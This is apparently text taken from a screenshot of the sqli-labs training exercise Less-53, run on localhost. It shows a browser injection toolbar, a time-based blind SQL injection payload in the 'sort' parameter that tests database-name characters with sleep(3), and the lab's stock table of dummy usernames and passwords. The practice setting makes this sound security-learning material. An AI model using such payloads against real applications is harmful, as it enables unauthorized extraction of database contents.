 SQL XSS Encryption Encoding Other
http://127.0.0.1/Less-53/?sort=1' and if(ascii(substr(database(),1))=115,1,sleep(3)) --+
Enable Post data Enable Referrer
Welcome Dhakkan
ID USERNAME PASSWORD
14 admin4 admin4
2 Angelina I-kill-you
5 stupid stupidity
8 admin admin
11 admin3 admin3
3 Dummy p@ssword
6 superman genious
9 admin1 admin1
12 dhakkan dumbo
1 Dumb Dumb
4 secure crappy
7 batman mob!le
10 admin2 admin2